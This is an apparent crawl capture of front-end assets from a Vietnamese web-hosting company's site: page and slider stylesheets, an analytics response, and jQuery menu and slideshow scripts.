.slide-support{ overflow:hidden;width:311px; position:fixed; bottom:-5px; right:5%; z-index:99; background:#87af34;webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; display:none; padding:10px 0 0 0}



.slide-support .top{ line-height:30px; background:url(../images/icon-down.png) right center no-repeat; padding-left:10px; text-align:left; font-size:15px;  color:white; border-bottom:1px solid #739b20; cursor:pointer}



.slide-support .top span{ background:url(../images/icon-mail2.png) left center no-repeat; padding-left:30px; display:inline-block}



.listSupport{ overflow:hidden; padding:10px; line-height:25px;border-bottom:1px solid #739b20; margin-bottom:5px}



.supportFT{ text-align:justify; line-height:23px; color:white}







#frm-ct{ overflow:hidden; padding:10px}



#frm-ct .text{ color:white; line-height:22px; text-align:justify; margin-bottom:10px}



#frm-ct p{ overflow:hidden; margin-bottom:10px}



#frm-ct input, #frm-ct textarea{width:100%; padding:2px; height:22px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}



#frm-ct textarea{ height:100px}



#frm-ct #button{width:auto;width:100px; height:28px !important; line-height:28px; float:left; color:white; font-weight:bold; background:#436006; text-align:center; border:none; cursor:pointer; margin-left:15px}



#frm-ct #reset{width:auto;width:70px; height:28px !important; line-height:28px; float:left; color:white; font-weight:bold; background:#66871d; text-align:center; border:none; cursor:pointer; margin-left:15px}



.slide-partner{ overflow:hidden; height:120px;width:1204px; margin:auto}



.slide-partner ul{width:3000px; overflow:hidden}



.slide-partner li{width:1204px; height:80px; text-align:center; overflow:hidden; float:left; margin:10px 0px 0 0; }

.slide-partner .item{ overflow:hidden;width:180px; height:80px; border:1px solid; float:left;margin:0 8px 0 8px; text-align:center}

.slide-partner img{height:80px;margin:0 20px 0 20px;  }



.slide-partner .thumbs3{ height:20px; text-align:center; overflow:hidden; width:160px; margin:10px auto auto -80px; position:absolute; bottom:0; left:50%; z-index:88; }

.slide-partner .thumbs3 a{ margin-left:5px; width:13px !important; height:11px; background:url(../images/navi-slide-dt.png) center no-repeat;  float:none; display:inline-block;  text-indent:-99px;  }

.slide-partner .thumbs3 a:hover{}

.slide-partner .thumbs3 .thumbActive3{ background:url(../images/navi-slide-dt-active.png) center no-repeat;}



.intro-home{ overflow:hidden;width:1204px; margin:60px auto 30px auto; }



.intro-home .item{width:380px; overflow:hidden; margin:0 25px 0 0; float:left;}



.intro-home .img{ overflow:hidden; float:left;width:82px}



.intro-home .text{ overflow:hidden; float:right;width:290px; text-align:justify; line-height:25px; font-size:16px}



.intro-home .text h3{ margin-bottom:18px; font-size:27px; font-weight:normal; line-height:27px; text-align:left; font-family:Open Sans Light}
.intro-home .text>a:first-child{ display:block;margin-bottom:10px; font-size:27px; font-weight:normal; line-height:27px; text-align:left; font-family:Open Sans Light}
.intro-home .text h1{ margin-bottom:18px; font-size:27px; font-weight:normal; line-height:27px; text-align:left; font-family:Open Sans Light}



.intro-home .last{ float:right; margin-right:0}



.service-home{  padding:0px 0 0 0; border-bottom:none; margin:0 auto 30px auto; overflow:hidden;  }



.service-home .top{ font-size:31px; text-align:center; margin-bottom:30px; text-transform:uppercase}



.service-home .item{  height:190px; margin:10px 0 10px 19px;}

.service-home .last{ float:right; margin-right:0}

.service-home .view-more{ overflow:hidden; clear:both; text-align:right; margin:10px 0 0 0; color:#46adf0; line-height:30px}



.service-home .view-more a{ color:#46adf0}



.cateFooter{ overflow:hidden; background:#353d40; border-top:5px solid #8ec63f; margin-bottom:30px; padding:20px 0 20px 0}



.cateFooter .top{ text-align:left; color:white; height:45px; line-height:40px; font-size:17px; margin-bottom:10px; position:relative; margin-bottom:15px; overflow:hidden; }



.slide-cate .previous{ background:url(../images/pre-slide.png) center no-repeat}



.slide-cate .next{ background:url(../images/next-slide.png) center no-repeat}



.slide-cate .previous, .slide-cate .next{ float:right;width:44px; height:44px;  cursor:pointer; margin-left:10px}



.cateFooter .slide-cate{width:1204px !important; margin:auto; overflow:hidden}



.cateFooter ul{width:5000px; overflow:hidden; height:400px}

.cateFooter ul li{ display:inline; float:left; overflow:hidden; height:400px;width:1204px !important; }

.cateFooter .item{ display:inline; float:left;width:385px; margin:0 23px 0 0px; overflow:hidden; text-align: center; background:#FFF; height:400px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}

.cateFooter .last{ float:right; margin-right:0}



.cateFooter li img{width:100%; height:257px; margin-bottom:10px}



.slide-cate .name{ font-size:24px; margin-bottom:10px}



.slide-cate .sapo{ line-height:25px; text-align:center; font-size:17px; padding:5px}



.slide-cate .thumbs{ height:20px; text-align:center; overflow:hidden; width:140px; margin:10px auto auto auto}

.slide-cate .thumbs a{ margin-left:5px; width:12px !important; height:11px; background:url(../images/navi-slide-cate.png) center no-repeat;  float:none; display:inline-block;  text-indent:-99px;  }

.slide-cate .thumbs a:hover{}

.slide-cate .thumbs .thumbActive{ background:url(../images/navi-slide-cate-active.png) center no-repeat;}



#box-cm{ background:#8ec63f; padding:20px 0 20px 0; color:white; overflow:hidden; margin-top:20px}



.slide-cm{width:1204px !important; height:130px; margin:auto; overflow:hidden; position:relative}



.slide-cm li{ overflow:hidden;width:1204px; float:left; display:inline; text-align:left; height:130px; }



.slide-cm .left{width:840px; float:left; line-height:25px; font-size:15px}



.slide-cm .avatar{width:150px; float:left; text-align:center}



.slide-cm img{}



.slide-cm .right{width:200px; float:right; padding-top:30px; font-size:15px}



.slide-cm .fullname{ font-size:17px; font-weight:bold; line-height:28px}



.slide-cm .cv{}



.slide-cm .thumbs2{ height:20px; text-align:center; overflow:hidden; width:200px; margin:10px auto auto -100px; position:absolute; bottom:0; left:50%; z-index:88}

.slide-cm .thumbs2 a{ margin-left:5px; width:13px !important; height:11px; background:url(../images/navi-slide-cm.png) center no-repeat;  float:none; display:inline-block;  text-indent:-99px;  }

.slide-cm .thumbs2 a:hover{}

.slide-cm .thumbs2 .thumbActive2{ background:url(../images/navi-slide-cm-active.png) center no-repeat;}





.view-more-web{ overflow:hidden; text-align:center; margin:20px 0 50px 0}







.listProCate{ overflow:hidden; margin:10px 0 30px 0;}



.listProCate .item{ display:inline; overflow:hidden; float:left;width:380px; margin:0 31px 0 0px; overflow:hidden; text-align: center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}



.listProCate .last{ float:right; margin-right:0}



.listProCate .item img{width:100%; height:257px; margin-bottom:10px}



.listProCate .name{ font-size:23px; margin-bottom:10px;font-weight:normal;}



.listProCate .sapo{ line-height:25px; text-align:center; font-size:16px; padding:5px}



.title-large{ overflow:hidden; text-align:center; height:45px; line-height:45px; margin:20px 0 20px 0; text-transform:uppercase; font-size:31px}
.title-large h1{ overflow:hidden; text-align:center;font-size:31px;font-weight:normal;}



.detailCate{ overflow:hidden; line-height:28px; text-align:justify; font-size:17px}







.listPartner{ overflow:hidden; margin:10px 0 10px 0}



.listPartner .item{width:278px; height:256px; float:left; margin:0 20px 0 0; text-align:center; background:url(../images/bg-partner.png) center no-repeat; background-size:100% 100%; border:0px solid}



.listPartner .img{  overflow:hidden; margin-bottom:10px;  margin:15px 0 10px 19px !important; height:170px; line-height:170px; width:275px;  text-align:center;border:0px solid ; display: table-cell; vertical-align: middle;border:0px solid}



.listPartner img{ vertical-align:middle ; max-width:270px}

.listPartner .name{ margin:0 10px 0 10px}

.listPartner a{ color:#7b7b7b; font-size:15px}



.list-product2{ overflow:hidden}



.list-product2 .item{ overflow:hidden; text-align:center; margin-bottom:20px; line-height:30px}



.list-product2 img{ max-width:100%}







.frmSendOrder{ overflow:hidden; border:1px solid;width:620px; margin:auto; position:fixed; top:100px; left:50%; margin:0 0 0 -310px; background:#FFF;-webkit-border-radius:5px;-moz-border-radius:5px;-border-radius:5px}



.frmSendOrder .close{width:35px; height:30px; cursor:pointer;  background:url(../images/close.png) center no-repeat; position:absolute; top:0; right:0}



#frmSendOrder{ margin:15px; text-align:left}



#frmSendOrder p{ overflow:hidden; line-height:25px; margin:10px 0 10px 0}



#frmSendOrder label{ font-weight:bold; float:left;width:150px}



#frmSendOrder label span{ color:red}



#frmSendOrder input,#frmSendOrder textarea{width:400px; padding:3px; border:1px solid #CCC}



#frmSendOrder textarea{ height:100px}



#frmSendOrder .button{ margin-left:150px; webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}







table#tbl-hosting{  background:#f4f4f4; text-align:center; margin:0px 0 50px 0}



#tbl-hosting tr{ background:#FFF}







table#tbl-hosting td, table#tbl-hosting th{ padding:0px 0px 0px 0px; line-height:35px; color:#000; text-align:center; border-right:1px solid #dddddd}







table#tbl-hosting .name{ text-align: center; font-weight:bold;   text-transform:uppercase;width:100px; font-size:14px; font-weight:normal}







table#tbl-hosting .order{background:#0d579e; padding:5px 10px 5px 32px; cursor:pointer; color:white; font-weight:bold;-webkit-boder-radius:3px;-moz-border-radius:3px;border-radius:3px; font-size:14px}







table#tbl-hosting .price{ font-weight:bold; font-size:13px; color:white; height:70px; text-transform:uppercase; line-height:35px; padding:10px 0 10px 0; margin:0}



table#tbl-hosting .price span{ font-weight:bold; font-size:18px}



.price1{ background:#3da6bc}



.price2{ background:#a2da05}



.price3{ background:#ff9c00}



.price4{ background:#cd01b2}



.price5{ background:#e40e0e}



.price6{ background:black}



.price7{ background:red}



table#tbl-hosting th{ font-weight:normal}



table#tbl-hosting .bold{ font-weight:bold; font-size:14px}



table#tbl-hosting .color{ color:#feab38}



table#tbl-hosting .sendOrder{ background:#7b7b7b; color:white; font-weight:bold; text-transform:uppercase; cursor:pointer; display:inline-block;width:80%; height:35px; line-height:35px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px; margin-bottom:10px; font-size:13px}



table#tbl-hosting tr:nth-child(even){ background:#f4f4f4}



h3.title-host{ margin-bottom:0; text-align:center;color:#f5f08e; height:45px; line-height:45px; background:#0d579e ; margin-top:10px}







h3.title-host span.windows{background:url(publics/images/windows.png) left center no-repeat; padding:10px 0 10px 50px}















h3.title-host span.linux{background:url(publics/images/linux.png) left center no-repeat; padding:10px 0 10px 50px}



.hr{ margin-bottom:20px;}



.wrap-page{width:1204px; margin:auto; overflow:hidden;padding-bottom:20px}



.wrap-slide-cate2{ background:#f6f6f6; padding:40px 0 40px 0}

.slide-cate2 .previous{ background:url(../images/pre-slide-cate2.png) center no-repeat}



.slide-cate2 .next{ background:url(../images/next-slide-cate2.png) center no-repeat}



.slide-cate2 .previous, .slide-cate2 .next{ float:right;width:44px; height:44px;  cursor:pointer; margin-left:10px}

.slide-cate2 .top{ text-align:left; font-size:23px; line-height:40px; height:40px; margin-bottom:15px}

.slide-cate2{width:1204px !important; margin:auto; overflow:hidden}



.slide-cate2 ul{width:5000px; overflow:hidden; height:270px}

.slide-cate2 ul li{ display:inline; float:left; overflow:hidden; height:400px;width:1204px !important; }

.slide-cate2 .item{ display:inline; float:left;width:48%; margin:0 0px 0 0px; overflow:hidden; text-align: left; background:#FFF; height:257px;}

.slide-cate2 .last{ float:right; margin-right:0}



.slide-cate2 li img{width:50%; float:left; margin:10px 20px 0 5px}



.slide-cate2 .name{ font-size:24px; margin:7px 0 7px 0}



.slide-cate2 .sapo{ line-height:25px;font-size:17px; padding:5px; margin-bottom:15px}

.slide-cate2 .detail{ line-height:25px;font-size:13px; padding:7px 20px 7px 20px; color:#27a7f2; border:1px solid #c3e3fa;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}



.slide-cate2 .thumbs{ height:20px; text-align:center; overflow:hidden; width:140px; margin:10px auto auto auto}

.slide-cate2 .thumbs a{ margin-left:5px; width:12px !important; height:11px; background:url(../images/navi-slide-cate2.png) center no-repeat;  float:none; display:inline-block;  text-indent:-99px;  }

.slide-cate2 .thumbs a:hover{}

.slide-cate2 .thumbs .thumbActive{ background:url(../images/navi-slide-cate2-active.png) center no-repeat;}



#slider { overflow:hidden; height:357px;  position:relative; clear:both}

#slider li{ height:357px; text-align:center; position:absolute; top:0; left:0; overflow:hidden;width:100%}

#slider img{ height:357px; max-width:1204px}
.support-home{ overflow:hidden; margin:30px 0 20px 0;width:100% !important}
.support-home .top{ text-align:center; color:#464646; margin-bottom:30px}
.support-home .line1{ font-size:49px; line-height:45px; margin-bottom:10px; font-weight: normal}
.support-home .line2{ font-size:21px; line-height:35px}
.support-home li{ display:inline; float:left;width:20%; text-align:center; line-height:25px; font-size:14px}
.support-home li .img{ height:166px; margin-bottom:10px}
.support-home .name{ text-transform:uppercase}
.menuMobile{
    border:1px solid rgba(26, 153, 204, 0.5);
    -webkit-border-radius:6px;
    -moz-border-radius:6px;
    border-radius:6px;
}
.support-home li{
	height:267px;
}
.dmca-badge{
	float:right;
	margin-top:8px;
}

--- FILE ---
content_type: text/css
request_url: https://bigweb.com.vn/publics/css/nivo-slider.css
body_size: 370
content:
/*



 * jQuery Nivo Slider v3.1



 * http://nivo.dev7studios.com



 *



 * Copyright 2012, Dev7studios



 * Free to use and abuse under the MIT license.



 * http://www.opensource.org/licenses/mit-license.php



 */



 



/* The Nivo Slider styles */



.wrapSlide{width:100%; overflow:hidden;text-align:center; margin:10px 0 0px 0; float:left; position:relative}

.nivoSlider {position:relative;	width:1204px;  /*height:389px;*/  margin:auto; overflow:hidden;}



.nivoSlider img {position:absolute;top:0px;left:0px;max-width: none; z-index:0  }



.nivo-main-image {display: block !important;position: relative !important; width:100% !important;}



/* The slices and boxes in the Slider */



.nivo-slice {display:block;position:absolute;z-index:5;height:100%;	top:0;}



.nivo-box {	display:block;position:absolute;z-index:5;overflow:hidden;}



.nivo-box img { display:block; }







/* Direction nav styles (e.g. Next & Prev) */



/*.nivo-directionNav .nivo-btn-next, .nivo-directionNav .nivo-btn-pre {position:absolute;top:43%;z-index:9;cursor:pointer;width:55px; height:71px}

.nivo-btn-pre {left:28px; background:url(../images/btn-pre.png) center no-repeat; overflow:hidden; z-index:999; height:68px !important}

*/

/*.nivo-btn-pre:hover {background:url(../images/btn-pre-hover.png)  center no-repeat}



.nivo-btn-next:hover {background:url(../images/btn-next-hover.png)  center no-repeat}*/







/*.nivo-btn-next {right:28px;background:url(../images/btn-next.png) center no-repeat; overflow:hidden; z-index:999;}
*/
/* Control nav styles (e.g. 1,2,3...) */




.nivo-controlNav {width:200px; height:30px; text-align:center; position:relative; z-index:99999 !important;  margin:-60px auto auto auto;}
.nivo-controlNav a {
	cursor:pointer; font-size:0; background:url(../images/navi-slide.png) center no-repeat;width:12px; height:12px; margin:0 5px 0 5px; display:inline-block; 
}
.nivo-controlNav a.active {
	background:url(../images/navi-slide-active.png) center no-repeat;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2074423482&t=pageview&_s=1&dl=https%3A%2F%2Fbigweb.com.vn%2Flam-the-nao-de-quang-cao-hieu-qua-tren-google-a354.html&ul=en-us%40posix&dt=L%C3%A0m%20th%E1%BA%BF%20n%C3%A0o%20%C4%91%E1%BB%83%20qu%E1%BA%A3ng%20c%C3%A1o%20hi%E1%BB%87u%20qu%E1%BA%A3%20tr%C3%AAn%20Google&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1862484436&gjid=1421885312&cid=1388383678.1764744766&tid=UA-58389523-1&_gid=1961242273.1764744766&_r=1&_slc=1&z=1182904134
body_size: -449
content:
2,cG-K93W6VSFDK

--- FILE ---
content_type: application/javascript
request_url: https://bigweb.com.vn/publics/scripts/js.menu.js
body_size: -194
content:
$(document).ready(function() { 
$(".menuTop li").hover(function(){ 
        $(this).find('ul:first').css({visibility: "visible",display: "none"}).show(); 
        },function(){ 
        $(this).find('ul:first').css({visibility: "hidden"}); 

        }); 
}); 


--- FILE ---
content_type: application/javascript
request_url: https://bigweb.com.vn/publics/scripts/slide-banner.js
body_size: 711
content:
function slideFade(obj,auto,duration,start,fadeIn,fadeOut){
	this.start = start;
	this.initPro;
    this.interval = duration;
    this.obj = obj;
	this.auto = auto;
	this.fadeIn = fadeIn;
	this.fadeOut = fadeOut;
	this.slide_number = obj.find("ul.slider").find("li").length;
    this.startSlide = function(){
        initInterval(this);
    };
	if(this.auto==true){this.startSlide();}
    function initInterval(instance){
		instance.initPro = setInterval(function(){
			if(instance.start==instance.slide_number-1){
				instance.start = 0;
			}
			else{
				instance.start = instance.start + 1;
			}
			set_slide(instance,instance.start,instance.fadeIn,instance.fadeOut);
		},instance.interval);
		set_slide(instance,instance.start,instance.fadeIn,instance.fadeOut);
	}
	function set_slide(instance,index,fadeIn,fadeOut){
        instance.obj.find("ul.slider").find("li").fadeOut(fadeOut);
        instance.obj.find("ul.slider").find("li:eq("+index.toString()+")").fadeIn(fadeIn);
        instance.obj.find("ul.navigator").find("li").removeAttr("class");
        instance.obj.find("ul.navigator").find("li:eq("+index.toString()+")").attr("class","active");
    }
	var instance1 = this;
	this.obj.find("ul.navigator").find("li").click(function(){
		var index = instance1.obj.find("ul.navigator").find("li").index($(this));
		instance1.start = index;
		set_slide(instance1,index,instance1.fadeIn,instance1.fadeOut);
	});
	
	this.obj.find("ul.arrowLR").find("li.preArrow").click(function(){
		if(instance1.start==0){
			instance1.start=instance1.slide_number-1;
		}
		else{
			instance1.start=instance1.start-1;
		}
		set_slide(instance1,instance1.start,instance1.fadeIn,instance1.fadeOut);
	});
	this.obj.find("ul.arrowLR").find("li.nextArrow").click(function(){
		if(instance1.start==instance1.slide_number-1){
			instance1.start=0;
		}
		else{
			instance1.start=instance1.start+1;
		}
		set_slide(instance1,instance1.start,instance1.fadeIn,instance1.fadeOut);
	});
	
}
function slideLR(obj,autopPlay,duration,start){
	var current_slide = start;
	this.autopPlay = autopPlay;
	this.start = start;
	this.busy = false;
	this.initPro;
    this.interval = duration;
    this.obj = obj;
	this.width = obj.find(".preview_container").width();
	this.height = obj.find(".preview_container").height();
	this.slide_number = obj.find("ul.item").find("li").length;
	this.Initcomponent = function(){
		if(this.slide_number>0){
			//this.obj.find(".preview").find("ul").append("<li>" + this.obj.find(".container").find("li:eq(0)").html() + "</li>");
		}
	};
	this.startSlide = function(){
        initLR(this);
    };
	function initLR(instance){
		instance.initPro = setInterval(function(){
			if(instance.busy==false){
				instance.busy=true;
				if(instance.start==0){
					instance.start = instance.slide_number - 1;
				}
				else{
					instance.start = instance.start - 1;
				}
				set_slide("pre",instance,instance.start);
			}
		},instance.interval);
	}
	function set_slide(type,instance,index){
		var add_value = "<li>"+instance.obj.find("ul.item").find("li:eq("+index.toString()+")").html()+"</li>";
		if(type=="pre"){
			instance.obj.find("ul.preview").append(add_value);
			instance.obj.find("ul.preview").stop().animate({
                left: "-"+instance.width.toString()+"px"
            },1500,"linear",function(){
                instance.obj.find("ul.preview").find("li:eq(0)").remove();
                instance.obj.find("ul.preview").css("left","0px");
				instance.busy=false;
				//initLR(instance);
            });
		}
		else{
			instance.obj.find("ul.preview").prepend(add_value);
            instance.obj.find("ul.preview").css("left","-"+instance.width.toString()+"px");
            instance.obj.find("ul.preview").stop().animate({
                left: "0px"
            },1500,"linear",function(){
                instance.obj.find("ul.preview").find("li:eq(1)").remove();
				instance.busy=false;
				//initLR(instance);
            });
		}
	}
	if(this.autopPlay==true){this.startSlide();}
	var instance1 = this;
	this.obj.find(".button_bar").find("li.left").click(function(){
		if(instance1.busy==false){
			instance1.busy=true;
			clearInterval(instance1.initPro);
			if(instance1.start==0){
				instance1.start = instance1.slide_number-1;
			}
			else{
				instance1.start = instance1.start - 1;
			}
			set_slide("pre",instance1,instance1.start);
		}
	});
	this.obj.find(".button_bar").find("li.right").click(function(){
		if(instance1.busy==false){
			instance1.busy=true;
			clearInterval(instance1.initPro);
			if(instance1.start==instance1.slide_number-1){
				instance1.start = 0;
			}
			else{
				instance1.start = instance1.start + 1;
			}
			set_slide("next",instance1,instance1.start);
		}
	});
}